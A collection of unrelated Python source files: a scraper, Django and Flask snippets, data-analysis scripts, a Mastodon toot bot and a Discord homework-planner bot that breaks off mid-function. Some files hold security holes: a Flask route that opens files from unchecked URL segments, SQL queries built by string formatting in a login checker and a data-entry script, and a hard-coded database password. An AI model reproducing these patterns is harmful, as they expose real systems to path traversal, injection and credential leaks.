assert all([type(r) is dict for r in rankings]), "All `rankings[i]` must be dictionaries"
print("=== Rankings ===")
for i, r in enumerate(rankings):
print("{}. {} ({}): {} stars based on {} reviews".format(i+1,
r['name'],
r['price'],
r['stars'],
r['numrevs']))
assert rankings[0] == {'numrevs': 549, 'name': 'Gus’s World Famous Fried Chicken', 'stars': '4.0', 'price': '$$'}
assert rankings[1] == {'numrevs': 1777, 'name': 'South City Kitchen - Midtown', 'stars': '4.5', 'price': '$$'}
assert rankings[2] == {'numrevs': 2241, 'name': 'Mary Mac’s Tea Room', 'stars': '4.0', 'price': '$$'}
assert rankings[3] == {'numrevs': 481, 'name': 'Busy Bee Cafe', 'stars': '4.0', 'price': '$$'}
assert rankings[4] == {'numrevs': 108, 'name': 'Richards’ Southern Fried', 'stars': '4.0', 'price': '$$'}
assert rankings[5] == {'numrevs': 93, 'name': 'Greens & Gravy', 'stars': '3.5', 'price': '$$'}
assert rankings[6] == {'numrevs': 350, 'name': 'Colonnade Restaurant', 'stars': '4.0', 'price': '$$'}
assert rankings[7] == {'numrevs': 248, 'name': 'South City Kitchen Buckhead', 'stars': '4.5', 'price': '$$'}
assert rankings[8] == {'numrevs': 1558, 'name': 'Poor Calvin’s', 'stars': '4.5', 'price': '$$'}
assert rankings[9] == {'numrevs': 67, 'name': 'Rock’s Chicken & Fries', 'stars': '4.0', 'price': '$'}
print("\n(Passed!)")
# **Fin!** This cell marks the end of Part 1. Don't forget to save, restart and rerun all cells, and submit it. When you are done, proceed to Part 2.
|
# -*- coding: utf-8 -*-
import numpy as np
import mat4py
import matplotlib.pyplot as plt
import matplotlib.colors as colors
import sys
from sklearn import preprocessing
def distance(pointA, pointB):
return np.linalg.norm(pointA - pointB)
def getMinDistance(point, centroids, numOfcentroids):
min_distance = sys.maxsize
for i in range(numOfcentroids):
dist = distance(point, centroids[i])
if dist < min_distance:
min_distance = dist
return min_distance
def kmeanspp(data, k, iterations=100):
'''
:param data: points
:param k: number Of classes
:param iterations:
:return: centroids, classes
'''
numOfPoints = data.shape[0]
classes = np.zeros(numOfPoints)
centroids = np.zeros((k, data.shape[1]))
centroids[0] = data[np.random.randint(0, numOfPoints)]
distanceArray = [0] * numOfPoints
for iterK in range(1, k):
total = 0.0
for i, point in enumerate(data):
distanceArray[i] = getMinDistance(point, centroids, iterK)
total += distanceArray[i]
total *= np.random.rand()
for i, di in enumerate(distanceArray):
total -= di
if total > 0:
continue
centroids[iterK] = data[i]
break
print(centroids)
distance_matrix = np.zeros((numOfPoints, k))
for i in range(iterations):
preClasses = classes.copy()
for p in range(numOfPoints):
for q in range(k):
distance_matrix[p, q] = distance(data[p], centroids[q])
classes = np.argmin(distance_matrix, 1)
for iterK in range(k):
centroids[iterK] = np.mean(data[np.where(classes==iterK)], 0)
print('iteration:', i+1)
# print((classes - preClasses).sum())
if (classes - preClasses).sum() == 0:
break
return (centroids, classes)
if __name__ == '__main__':
data = mat4py.loadmat('data/toy_clustering.mat')['r1']
data = np.array(data)
data = preprocessing.MinMaxScaler().fit_transform(data)
centroids, classes = kmeanspp(data, 3, 5000)
print(centroids)
colors = list(colors.cnames.keys())
colors[0] = 'red'
colors[1] = 'blue'
colors[2] = 'green'
colors[3] = 'purple'
for i in range(centroids.shape[0]):
plt.scatter(data[np.where(classes==i), 0], data[np.where(classes==i), 1], c=colors[i], alpha=0.4)
plt.scatter(centroids[i, 0], centroids[i, 1], c=colors[i], marker='+', s=1000)
plt.show()
|
# Generated by Django 2.2.6 on 2019-10-19 13:34
from django.db import migrations, models
class Migration(migrations.Migration):
dependencies = [
('food', '0001_initial'),
]
operations = [
migrations.AlterField(
model_name='food',
name='CO2',
field=models.DecimalField(decimal_places=5, max_digits=12),
),
]
|
from flask import Flask, jsonify, render_template, send_file
app = Flask(__name__, template_folder='templates')
from crawler import getFileNames, searchInternet
import os, pdfkit
@app.route("/search=<query>")
def search(query):
searchInternet(query)
resp = jsonify({"data": "Success"})
resp.headers['Access-Control-Allow-Origin'] = '*'
return resp
@app.route("/fileList")
def getFileList():
data = getFileNames()
dataJson=[topic.serialize() for topic in data]
resp = jsonify({"data": dataJson})
resp.headers['Access-Control-Allow-Origin'] = '*'
return resp
@app.route("/file/<folder>/<filename>")
def getFileByPath(folder,filename):
path = "../data/" + folder + "/" + filename
return send_file(open(path, 'rb'), attachment_filename='file.pdf')
if __name__ == "__main__":
app.run()
|
from pandas import *
from ggplot import *
import pprint
import datetime
import itertools
import operator
import brewer2mpl
import ggplot as gg
import matplotlib.pyplot as plt
import numpy as np
import pandas as pd
import pylab
import scipy.stats
import statsmodels.api as sm
import pandasql
from datetime import datetime, date, time
turnstile_weather=pandas.read_csv("C:/move - bwlee/Data Analysis/Nano/\
Intro to Data Science/project/code/turnstile_data_master_with_weather.csv")
df = turnstile_weather[['DATEn', 'ENTRIESn_hourly', 'rain']]
q = """
select cast(strftime('%w', DATEn) as integer) as weekday,
sum(ENTRIESn_hourly)/count(*) as hourlyentries
from df
group by cast(strftime('%w', DATEn) as integer)
"""
#dfm, dfc, dfa=([0.0]*7,)*3
dfm=[0.0]*7
dfc=[0.0]*7
dfa=[0.0]*7
df['DATEw']=[int(datetime.strptime(elem, "%Y-%m-%d").weekday()) for elem in df['DATEn']]
print df.head(n=3)
for index, line in df.iterrows():
day=line['DATEw']
dfm[day]+=line['ENTRIESn_hourly']
dfc[day]+=1.0
# print day, line['ENTRIESn_hourly'], dfm, dfc
#print dfm
#print dfc
for i in range(7):
dfa[i]=dfm[i]/dfc[i]
rddf=pd.DataFrame({'weekday': range(7), 'hourlyentries': dfa}, \
columns=['weekday', 'hourlyentries'])
rddf.to_csv('dump.csv')
#Execute SQL command against the pandas frame
rainy_days = pandasql.sqldf(q.lower(), locals())
print rainy_days
plot=ggplot(rddf, aes('weekday', 'hourlyentries')) + \
geom_bar(fill = 'steelblue', stat='bar') + \
scale_x_continuous(name="weekday", breaks=[0, 1, 2, 3, 4, 5, 6],
labels=["Mon", "Tue", "Wed", "Thu", "Fri", "Sat", "Sun"]) + \
ggtitle("average ENTRIESn_hourly by weekday") + \
ylab("mean of ENTRIESn_hourly")
print plot
|
import datetime
import os
import requests
from mastodon import Mastodon
from bitcoin_acks.database.session import session_scope
from bitcoin_acks.models import PullRequests
from bitcoin_acks.models.toots import Toots
MASTODON_CREDPATH = os.environ['MASTODON_CREDPATH']
MASTODON_APPNAME = os.environ['MASTODON_APPNAME']
MASTODON_INSTANCE = os.environ['MASTODON_INSTANCE']
MASTODON_USER = os.environ['MASTODON_USER']
MASTODON_PASS = os.environ['MASTODON_PASS']
CLIENTCRED_FILENAME = 'pytooter_clientcred.secret'
def login():
clientcred_file = os.path.join(MASTODON_CREDPATH, CLIENTCRED_FILENAME)
if not os.path.isfile(clientcred_file):
# create an application (this info is kept at the server side) only once
Mastodon.create_app(
MASTODON_APPNAME,
api_base_url = MASTODON_INSTANCE,
to_file = clientcred_file
)
mastodon = Mastodon(
client_id = clientcred_file,
api_base_url = MASTODON_INSTANCE
)
mastodon.log_in(
MASTODON_USER,
MASTODON_PASS,
# to_file = ... (could cache credentials for next time)
)
return mastodon
def send_toot():
with session_scope() as session:
now = datetime.datetime.utcnow()
yesterday = now - datetime.timedelta(days=1)
next_pull_request = (
session
.query(PullRequests)
.order_by(PullRequests.merged_at.asc())
.filter(PullRequests.merged_at > yesterday)
.filter(PullRequests.toot_id.is_(None))
.filter(PullRequests.merged_at.isnot(None))
.first()
)
if next_pull_request is None:
return
mastodon = login()
commits_url = 'https://api.github.com/repos/bitcoin/bitcoin/commits'
params = {'author': next_pull_request.author.login}
response = requests.get(commits_url, params=params)
response_json = response.json()
if len(response_json) > 1:
status = 'Merged PR from {0}: {1} {2}' \
.format(next_pull_request.author.login,
next_pull_request.title,
next_pull_request.html_url)
else:
status = '''
{0}'s first merged PR: {1}
Congratulations! 🎉🍾🎆
'''.format(next_pull_request.author.login,
next_pull_request.html_url)
toot = mastodon.toot(status)
new_tweet = Toots()
new_tweet.id = toot['id']
new_tweet.pull_request_id = next_pull_request.number
session.add(new_tweet)
next_pull_request.toot_id = toot['id']
if __name__ == '__main__':
send_toot()
|
from keras.models import Sequential
from keras.layers import LSTM
from legacy import AttentionDecoder
model = Sequential()
model.add(LSTM(150, input_shape=(20,1), return_sequences = True))
model.add(AttentionDecoder(150, 3))
model.summary()
model.compile(optimizer='rmsprop', loss='categorical_crossentropy', metrics = ['accuracy'])
config = model.get_config()
print(config)
# model.fit(np.asarray(code_tensors_rep), np.asarray(comment_tensors_target), verbose = 1, epochs = 100, validation_split = 0.2 )
model.save("test.h5")
from keras.models import load_model
model = load_model("test.h5", custom_objects={'AttentionDecoder': AttentionDecoder})
|
from django.conf.urls import patterns, include, url
from storefront import views
from tastypie.api import Api
from storefront.api import StoreResource,AlbumResource
store_resource = StoreResource()
v1_api = Api(api_name='v1')
v1_api.register(StoreResource())
v1_api.register(AlbumResource())
# Uncomment the next two lines to enable the admin:
# from django.contrib import admin
# admin.autodiscover()
urlpatterns = patterns('',
# Examples:
url(r'^$', views.index, name='index'),
url(r'^storefront/',include('storefront.urls',namespace="storefront")),
url(r'^store/',include(v1_api.urls)),
#url(r'^$', 'smartShop.views.home', name='home'),
# url(r'^smartShop/', include('smartShop.foo.urls')),
# Uncomment the admin/doc line below to enable admin documentation:
# url(r'^admin/doc/', include('django.contrib.admindocs.urls')),
# Uncomment the next line to enable the admin:
# url(r'^admin/', include(admin.site.urls)),
)
|
import data_cruncher, sqlite3
from aocmm_functions import insert_probabilities
conn = sqlite3.connect("data.db")
c = conn.cursor()
## Gets data from user
lines = []
while True:
line = raw_input()
if line:
lines.append(line)
else:
break
typing_data = "".join(lines)
typing_data = typing_data.upper()
person = raw_input("Person: ")
text_id = input("Text id: ")
is_english = input("Is English (1/0): ")
## end get data from user
if len(typing_data) > 999: raise Exception("VAR CHAR TOO SMALL BRO")
occurrences, totals, probabilities = data_cruncher.calculate(typing_data, None, None)
probabilities_id = insert_probabilities(probabilities, c)
## creates english_paragraphs or random_paragraphs record
c.execute("INSERT INTO person_data (person, text_id, typing_data, is_conglom, probabilities_id, is_english) " +
"VALUES ('{}',{},'{}',{}, {}, {})".format(person, text_id, typing_data, 0, probabilities_id, is_english))
## end
#Commits data
conn.commit()
c.close()
conn.close()
#commits data
|
#!/usr/bin/python
# -*- coding: utf-8 -*-
import hashlib
import ConfigParser
import datetime
import sys
sys.path.append("/SysCollect/class/config")
import db
import logMaster
class Auth(object):
def __init__(self):
config = ConfigParser.ConfigParser()
config.read('/SysCollect/class/config/config.cfg')
self.restuser = config.get('auth','username')
self.restpass = config.get('auth','password')
self.vt = db.Db()
self.logger = logMaster.Logger()
def validate(self,username,password,ip,url = None):
password = hashlib.sha512(password).hexdigest()
self.ip = ip
if self.restuser == username and self.restpass == password:
return True
elif self.restuser != username:
msg = 'Kullanıcı adı sistemde yer almıyor.{0}'.format(self.checkip())
return msg
elif password != self.restpass:
msg = 'Şifrenizi hatalı girdiniz.{0}'.format(self.checkip())
return msg
elif username is None or password is None:
msg = 'Kullanıcı adı ve şifre gereklidir.'.format(self.checkip())
return msg
def checkip(self):
query = 'SELECT IP FROM BadLogin WHERE IP="{0}"'.format(self.ip)
self.c = self.vt.count(query)
if self.c < 3:
if self.c == 0:
msg = 'IP numaranız ilk kez bloklanmıştır.Kullanıcı adınızı veya şifrenizi bilmiyorsanız lütfen sistem yöneticinize başvurunuz.'
self.blockip()
return msg
else:
msg = 'IP numaranız {0}. kez bloklanmıştır.Kullanıcı adınızı veya şifrenizi bilmiyorsanız lütfen sistem yöneticinize başvurunuz.'.format(self.c+1)
self.blockip()
return msg
elif self.c == 3:
msg = ['IP numaranız 3 kere bloklanmıştır.Lütfen sistem yöneticinize başvurunuz.',self.c]
return msg
def blockip(self):
self.timestamp = datetime.datetime.now().strftime('%d-%m-%Y %H:%M:%S')
query = 'INSERT INTO BadLogin (IP,TIMESTAMP) VALUES ("{0}","{1}")'.format(self.ip,self.timestamp)
self.vt.write(query)
log = '{0} Numarası {1}. kez bloklandı.'.format(self.ip,self.c)
self.logger.LogSave('AUTHMASTER','INFO',log)
|
from rest_framework import generics, serializers
from .models import PointTable
from .serializers import PointTableSerializer
class PointsTableApi(generics.ListAPIView):
"""
api to return list of teams
"""
model = PointTable
serializer_class = PointTableSerializer
def get_queryset(self):
queryset = self.model.objects.all()
kwargs = {}
for key, vals in self.request.GET.lists():
if key not in [x.name for x in self.model._meta.fields] and key not in ['page_size', 'page', 'ordering']:
raise serializers.ValidationError("Invalid query param passed: " + str(key))
for v in vals:
kwargs[key] = v
if 'page_size' in kwargs:
kwargs.pop('page_size')
if 'page' in kwargs:
kwargs.pop('page')
if 'ordering' in kwargs:
kwargs.pop('ordering')
queryset = queryset.filter(**kwargs)
if self.request.query_params.get('ordering', None) not in [None, ""]:
ordering = self.request.query_params.get('ordering', None)
return queryset.order_by(ordering)
return queryset
|
from tfcgp.config import Config
from tfcgp.chromosome import Chromosome
from tfcgp.problem import Problem
import numpy as np
import tensorflow as tf
from sklearn import datasets
c = Config()
c.update("cfg/base.yaml")
data = datasets.load_iris()
def test_creation():
p = Problem(data.data, data.target)
print(p.x_train.shape)
print(p.y_train.shape)
assert True
def test_get_fitness():
p = Problem(data.data, data.target)
ch = Chromosome(p.nin, p.nout)
ch.random(c)
fitness = p.get_fitness(ch)
print("fitness: ", fitness)
assert True
def test_lamarckian():
p = Problem(data.data, data.target, lamarckian=True)
ch = Chromosome(p.nin, p.nout)
ch.random(c)
fitness = p.get_fitness(ch)
print("fitness: ", fitness)
assert True
|
class Routes:
endpoints = "/products/"
|
from train import start_training
import argparse
def parse_args():
parser = argparse.ArgumentParser(description='Model that learns method names.')
group = parser.add_mutually_exclusive_group(required=True)
group.add_argument('--train', '-t', action='store_true', help='train the model')
group.add_argument('--deploy-server', '-d', action='store_true', help='deploy the trained model on server')
args = parser.parse_args()
return args
def run_train():
"""WARNING: Time consuming operation. Takes around 6 hours"""
start_training()
def run_deploy_server():
pass
if __name__ == '__main__':
args = parse_args()
if args.train:
run_train()
elif args.deploy_server:
run_deploy_server()
|
import tkinter as tk
window_main = tk.Tk()
window_main.title("Keypress Viewer")
window_main.iconbitmap("favicon.ico")
window_main.geometry("500x500")
text_to_display = tk.StringVar(window_main)
display_label = tk.Label(window_main, textvariable=text_to_display, font="none 60 bold")
display_label.config(anchor="center")
display_label.pack(expand="yes")
def key(event):
text_to_display.set(event.keysym)
window_main.after(200, lambda : text_to_display.set(""))
window_main.bind("<Key>", key)
window_main.mainloop()
|
def volboite(x1=10 , x2=10, x3=10):
v = x1 * x2 * x3
return(v)
def maximum(n1, n2, n3):
m=0
if n1>n2 and n1>n3:
m = n1
if n2>n1 and n2>n3:
m = n2
if n3>n1 and n3>n2:
m = n3
return(m)
print(volboite(5.2, 3))
|
#!/usr/bin/python3
import pymongo
'''
Read a text file and seed it's contents into a collection
'''
uri = 'mongodb+srv://user:password@host'
client = pymongo.MongoClient(uri)
collection = client.collectionname
# Insert one record into the collection
def seed(content, category):
collection.insert_one(
{
"category": category,
"content": content
}
)
file = open('test.txt', 'r').read().splitlines()
# Seed file contents
for item in file:
seed(item, 'test')
|
from fabdefs import *
from fabric import api
import os
python = "%s/bin/python" % env_dir
pip = "%s/bin/pip" % env_dir
def deploy():
with api.cd(code_dir):
api.run("git pull origin master")
api.run("%s install -r %s/deploy/production.txt --quiet" % (pip, code_dir))
with api.cd(os.path.join(code_dir, "server")):
api.run("%s manage.py collectstatic --noinput --settings=settings.production" % python)
api.sudo("supervisorctl restart mpr")
|
# Clase que controla el uso de los distintos
# avatares disponibles para el usuario
# Dependiendo de su 'score' tendrá acceso
# a más o menos avatares
import os
PWD = os.path.abspath(os.curdir)
avatars = os.listdir(PWD + r"/aplicacion/static/avatars")
avatars.remove("default_avatar.png")
# Los ficheros cuyo nombre empieza por '1...'
# son para rangos bajo
def splitAvatarName(avatar):
dotIndex = avatar.find('.')
name = avatar[1:dotIndex]
return avatar, name
def getNoobAvatars():
noobAvatars = []
for avatar in avatars:
if avatar.startswith('1'):
noobAvatars.append(splitAvatarName(avatar))
return noobAvatars
def getRangeAvatars(range):
''' Devolvemos una lista con tuplas(ruta, nombre)'''
if range == "Novato":
return getNoobAvatars()
#print(getRangeAvatars("Novato"))
|
import sys
import math
class SetOfStacks:
#define the size of EACH individual stack
CHUNK = 7;
def __init__(self, input_data=[]):
self.size = 0;
self.stack_count = 0;
self.stack_stack = [];
self.extend(input_data);
#write data onto those stacks
def extend(self, input_data):
if (input_data == 13):
print("FOUND");
#re-format input argument as a list (UNLESS the input is 'None');
if (input_data is None):
print("ERROR: invalid input of 'None' type.");
if (not isinstance(input_data, list)):
input_data = [input_data];
#record total length of the stack
self.size += len(input_data);
#check if the list exists
rem_capacity = 0;
if (self.stack_stack):
rem_capacity = self.CHUNK - len(self.stack_stack[-1]);
self.stack_stack[-1].extend(input_data[:min(len(input_data), rem_capacity)]);
if (rem_capacity):
input_data = input_data[min(len(input_data), rem_capacity):];
#writing remaining stuff in additional stacks
req_stacks = math.ceil(len(input_data)/self.CHUNK);
if (req_stacks):
self.stack_stack.extend([[] for index in range(req_stacks)]);
for index in range(req_stacks):
self.stack_stack[self.stack_count+index].extend(input_data[index*self.CHUNK: min((index+1)*self.CHUNK, len(input_data))]);
#incrementing number of stacks in "SetOfStacks"
self.stack_count += req_stacks;
#prints the stack data onto console
def print_stack(self):
if (not self.size):
print("ERROR: attempted to print an empty stack");
for index, element in enumerate(self.stack_stack):
print("STACK " + str(index) + ": ", element);
#pop-off elements from the stack
def pop(self, index=-1):
if (self.size and (-1 <= index < self.stack_count) and self.stack_stack[index]):
stack_object = self.stack_stack[index];
output = stack_object.pop();
if (not stack_object):
self.stack_stack.pop(index);
self.stack_count -= 1;
self.size -= 1;
return output;
else:
print("ERROR: attempted to pop an empty stack");
def popAt(self, index):
return self.pop(index);
#test-cases
x = SetOfStacks([-1, 3]);
x.print_stack();
print(x.size);
for index in range(22):
x.extend(index);
x.print_stack();
for index in range(24):
x.pop(0);
x.print_stack();
|
import argparse
import asyncio
import base64
import collections
import json
import math
import os
import pprint
import websockets
DEFAULT_HOST = 'localhost'
DEFAULT_PORT = 3000
class FileTreeNode:
def __init__(self, path, is_file, size=None, children=None):
self.path = path
self.base_name = os.path.basename(path)
self.size = size
self.children = children if children is not None else []
self.is_file = is_file
def _to_base_dict(self):
return {
'path': self.path,
'size': self.size,
'is_file': self.is_file,
'base_name': self.base_name
}
def to_dict(self):
# Has structure {child_node: parent_dict}
parent_map = {}
unprocessed_nodes = collections.deque()
unprocessed_nodes.append(self)
root_dict = None
while len(unprocessed_nodes) > 0:
curr_node = unprocessed_nodes.popleft()
curr_dict = curr_node._to_base_dict()
curr_dict['children'] = []
for child in curr_node.children:
unprocessed_nodes.append(child)
parent_map[child] = curr_dict
if curr_node in parent_map:
parent_dict = parent_map[curr_node]
parent_dict['children'].append(curr_dict)
else:
root_dict = curr_dict
return root_dict
def build_tree(root_dir):
root_dir = os.path.normpath(root_dir)
nodes = {}
for parent_dir, child_dir_names, child_file_names in os.walk(root_dir, topdown=False):
parent_dir = os.path.normpath(parent_dir)
if parent_dir not in nodes:
nodes[parent_dir] = FileTreeNode(parent_dir, is_file=False, size=0)
parent_node = nodes[parent_dir]
for child_dir_name in child_dir_names:
child_dir = os.path.normpath(os.path.join(parent_dir, child_dir_name))
if child_dir not in nodes:
nodes[child_dir] = FileTreeNode(child_dir, is_file=False, size=0)
child_dir_node = nodes[child_dir]
parent_node.children.append(child_dir_node)
parent_node.size += child_dir_node.size
for child_file_name in child_file_names:
child_file = os.path.normpath(os.path.join(parent_dir, child_file_name))
child_file_node = FileTreeNode(child_file, is_file=True, size=os.path.getsize(child_file))
parent_node.children.append(child_file_node)
parent_node.size += child_file_node.size
return nodes[root_dir]
async def handle_websocket(websocket, path):
request = json.loads(await websocket.recv())
print('request:', request)
root_dir = request['rootDir']
response = None
if os.path.isdir(root_dir):
root_node = build_tree(root_dir)
response = {'root': root_node.to_dict()}
else:
response = {'error': 'directory does not exist'}
await websocket.send(json.dumps(response))
def main(host=DEFAULT_HOST, port=DEFAULT_PORT):
start_server = websockets.serve(handle_websocket, host, port)
asyncio.get_event_loop().run_until_complete(start_server)
asyncio.get_event_loop().run_forever()
if __name__ == '__main__':
arg_parser = argparse.ArgumentParser()
arg_parser.add_argument('--host', default=DEFAULT_HOST)
arg_parser.add_argument('--port', default=DEFAULT_PORT, type=int)
args = arg_parser.parse_args()
main(host=args.host, port=args.port)
|
# Fit the Lotka-Volterra with prey density dependence rR(1 - R/K), plot and save population dynamics between consumer and resource with input from command line
# import packages
import scipy as sc
import numpy as np
import scipy.integrate as integrate
import matplotlib.pylab as p
import sys
# define a function that returns the growth rate of consumer and resource population at any given time step
def dCR_dt(pops, t=0):
R = pops[0]
C = pops[1]
dRdt = r * R * (1 - R / K) - a * R * C
dCdt = -z * C + e * a * R * C
return np.array([dRdt, dCdt])
def plot1(pops, t):
"""plot 2 lines showing consumer and resource population dynamic among time"""
# create an empty figure object
f1 = p.figure()
# plot consumer density and resource density
p.plot(t, pops[:,0], 'g-', label = 'Resource density')
p.plot(t, pops[:,1], 'b-', label = 'Consumer density')
p.grid()
p.legend(loc='best')
p.text(15, 12, 'r = %s\na = %s\nz = %s\ne = %s' % (r, a, z, e), horizontalalignment='right', verticalalignment = "top")
p.xlabel('Time')
p.ylabel('Population density')
p.title('Consumer-Resource population dynamics')
# save the figure as a pdf
f1.savefig('../results/LV2_model.pdf')
def plot2(pops):
""" plot another figure whose x is resource density, y is consumer density"""
# create an empty figure object
f2 = p.figure()
# plot consumer density and resource density in another way
p.plot(pops[:,0], pops[:,1], 'r-')
p.grid()
p.text(12, 7, 'r = %s\na = %s\nz = %s\ne = %s' % (r, a, z, e), horizontalalignment='right', verticalalignment = "top")
p.xlabel('Resource density')
p.ylabel('Consumer density')
p.title('Consumer-Resource population dynamics')
# save the figure as a pdf
f2.savefig('../results/LV2_model1.pdf')
def main(argv):
"""main function of the program"""
# read parameters from command line
global r, a, z, e, K
r = float(sys.argv[1])
a = float(sys.argv[2])
z = float(sys.argv[3])
e = float(sys.argv[4])
# define K
K = 10000
# define the time vector, integrate from time point 0 to 15, using 1000 sub-divisions of time
t = np.linspace(0,15,1000)
# set the initial conditions for the two populations, convert the two into an array
R0 = 10
C0 = 5
RC0 = np.array([R0, C0])
# numerically integrate this system foward from those starting conditons
pops, infodict = integrate.odeint(dCR_dt, RC0, t, full_output=True)
# plot population dynamic of consumer and resource and save pictures
plot1(pops, t)
plot2(pops)
print("At time = 15, resource density is %s and comsumer density is %s." % (pops[-1,0], pops[-1,1]))
return 0
if __name__ == "__main__":
"""Makes sure the "main" function is called from the command line"""
status = main(sys.argv)
sys.exit(status)
|
import requests
from lxml import etree
import time
import random
import pymysql
class FundSpider:
def __init__(self):
self.url = 'http://www.southmoney.com/fund/'
self.headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36'}
# 连接数据库
self.db = pymysql.connect(
'localhost',
'root',
'yiwang21',
'paopao',
charset='utf8',
)
# 创建游标对象
self.cur = self.db.cursor()
# 创建存放数据的空列表
self.all_fund_list = []
def grt_html(self):
try:
html = requests.get(url=self.url, headers=self.headers,
timeout=3)
html.encoding = 'gb2312'
html = html.text
# print(html)
return html
except Exception as e:
print("请求失败")
print(e)
# 数据处理函数
def parse_html(self):
html = self.grt_html()
p = etree.HTML(html)
r_list = p.xpath('//table[@class="tbllist"]/tr')
# print(r_list)
self.save_funds(r_list)
# 保存数据
def save_funds(self, fund_list):
for data in fund_list:
if len(data.xpath('.//td/text()')) < 9:
pass
else:
t = (
data.xpath('.//td/text()')[1].strip(),
data.xpath('.//td/nobr/a/text()')[0].strip(),
float(data.xpath('.//td/text()')[4].strip()),
float(data.xpath('.//td/text()')[3].strip()),
float(data.xpath('.//td/text()')[6].strip()),
float(data.xpath('.//td/text()')[7].strip()[:-1:])
)
self.all_fund_list.append(t)
def run(self):
self.parse_html()
print(len(self.all_fund_list))
print(self.all_fund_list)
# 插入sql语句
ins = 'insert into funds( funds_id, funds_name, funds_accu, funds_day_val, funds_day_rate, funds_year_rate) values ( %s, %s, %s, %s, %s, %s)'
self.cur.executemany(ins, self.all_fund_list)
self.db.commit()
# 关闭游标对象
self.cur.close()
# 断开数据库的连接
self.db.close()
if __name__ == '__main__':
fund = FundSpider()
fund.run()
|
#NOVA
#by TheDerpySage
import discord
from discord.ext import commands
import asyncio
import nova_config
import db_functions
import email_functions
from datetime import datetime
desc = '''NOVA-BOT
A planner robot.'''
bot = commands.Bot(command_prefix='n$',description=desc)
#This is a buffer for the messages sent.
#It assist with server naming and proper callbacks with the command extension.
#To load it elsewhere, call global buffer
buffer = None
#Bot Events
@bot.event
async def on_ready():
print('Logged in as')
print(bot.user.name)
print(bot.user.id)
print('------')
await bot.change_presence(game=discord.Game(name='Use n$help'))
#In order to edit her appearence, new parameters can be entered here.
#fp = open("assets/nova.png", "rb")
#await bot.edit_profile(password=None, username="nova-bot", avatar=fp.read())
db_functions.init(nova_config.sql_config)
email_functions.init(nova_config.email_sender, nova_config.email_token)
@bot.event
async def on_message(message):
global buffer
buffer = message
await bot.process_commands(message)
#Bot Background Task
async def timer():
await bot.wait_until_ready()
while not bot.is_closed:
check_notify()
await asyncio.sleep(3600) # Fires the loop every hour
#Bot Commands
@bot.command()
async def hello():
"""Greet the bot."""
await bot.say('Hi.')
@bot.command(hidden=True)
async def reset():
global buffer
if(buffer.author.id == "89033229100683264"):
await bot.say("Restarting.")
exit()
else:
await bot.say("I only do that for Majora.")
@bot.command(hidden=True)
async def force_daily_send():
await bot.say("Ok, writing mail...")
notify_daily_force()
await bot.say("Sent!")
@bot.command(hidden=True)
async def force_weekly_send():
await bot.say("Ok, writing mail...")
notify_weekly_force()
await bot.say("Sent!")
@bot.command()
async def credits():
'''Show credits.'''
await bot.say("`NOVA Planner Bot created by TheDerpySage.`")
await bot.say("`Questions/Concerns? Add via Discord`")
await bot.say("`@TheDerpySage#3694`")
#LOOKUPS
@bot.command()
async def todays_classes():
"""Returns Today's Classes"""
await bot.say(db_functions.courses_day(getDayToday()))
@bot.command()
async def all_classes():
"""Returns All Classes"""
await bot.say(db_functions.courses_all())
@bot.command()
async def all_future_homeworks():
"""Returns All Future Homework"""
await bot.say(db_functions.upcoming_homeworks())
@bot.command()
async def all_future_exams():
"""Returns All Future Exams"""
await bot.say(db_functions.upcoming_exams())
@bot.command()
async def upcoming_week():
"""Returns All Homework and Exams for the Week"""
await bot.say(db_functions.upcoming_this_week())
@bot.command()
async def upcoming_today():
"""Returns All Homework and Exams for Today"""
await bot.say(db_functions.upcoming_today())
@bot.command()
async def upcoming_tomorrow():
"""Returns All Homework and Exams for Tomorrow"""
await bot.say(db_functions.upcoming_tomorrow())
@bot.command()
async def search_homeworks(*, searchterm: str):
"""Returns Homeowkr and Exams based on search terms passed
n$search_homework <search term>"""
await bot.say(db_functions.search_assignments(searchterm))
#INSERTS
@bot.command()
async def add_homework(CourseID, Title, DueDate, Description, Exam = None):
"""Add an Assignement to the DB
n$add_homework '<Course ID>' '<Title>' '<Due Date as YYYY-MM-DD>' '<Description>' '<Optional 1 for Exam, 0 for Not Exam>'"""
if not Exam:
Exam = 0
row = db_functions.insert_event(CourseID, Title, DueDate, Description, Exam)
if row == 1:
await bot.say("Insert was Successful. " + Title + " was added.")
else: await bot.say("Something went wrong. Nothing added.")
@bot.command()
async def add_class(CourseID, Days, Place, Notes):
"""Add a Course to the DB
n$add_class '<Course ID>' '<Days as MTWRF>' '<Place>' '<And Notes>'"""
row = db_functions.insert_course(CourseID, Days, Place, Notes)
if row == 1:
await bot.say("Insert was Successful. " + CourseID + " was added.")
else: await bot.say("Something went wrong. Nothing added.")
#REMOVES
@bot.command()
async def remove_homework(givenCourseID, givenTitle):
"""Removes an Assignment from the DB by Title
n$remove_homework '<Title>'"""
row = db_functions.remove_event(givenCourseID, givenTitle)
if row == 1:
await bot.say("Remove was Successful. " + givenTitle + " was removed.")
else: await bot.say("Something went wrong. Nothing removed.")
@bot.command()
async def remove_class(givenCourseID):
"""Removes a Course and associated Assignments from the DB by Course ID
n$remove_course '<Course ID>'"""
row = db_functions.remove_course(givenCourseID)
if row == 1:
await bot.say("Remove was Successful. " + givenCourseID + " was removed.")
else: await bot.say("Something went wrong. Nothing removed.")
#Misc Methods
def getDayToday():
d = datetime.now()
if d.weekday() == 0:
return 'M'
elif d.weekday() == 1:
return 'T'
elif d.weekday() == 2:
return 'W'
elif d.weekday() == 3:
return 'R'
elif d.weekday() == 4:
return 'F'
else: return 'S'
def check_notify():
print("checked notify")
if datetime.now().hour == 7: #Checks for 7am
print("daily notify")
message = ""
temp = db_functions.courses_day(getDayToday())
if temp != 0:
message += "Classes Today:\n" + temp + "\n"
else : message += "No Classes Today.\n\n"
temp = db_functions.passed_due()
if temp != 0:
message += "Passed Due Assignments:\n" + temp
rows = prune_assigments()
message += str(rows) + " deleted.\n\n"
else: message += "No Passed Due Assignments.\n\n"
temp = db_functions.upcoming_today()
if temp != 0:
message += "Due Today:\n" + temp + "\n"
else: message += "Nothing Due Today.\n\n"
temp = db_functions.upcoming_tomorrow()
if temp != 0:
message += "Due Tomorrow:\n" + temp + "\n"
else: message += "Nothing Due Tomorrow.\n\n"
message += "~NOVA-BOT~"
email_functions.send_email(nova_config.email_reciever, "Daily Update - NOVA", message)
print("mail sent")
if datetime.now().hour == 20 and datetime.now().weekday() == 6: #Checks for Sunday at 8pm
print("weekly notify")
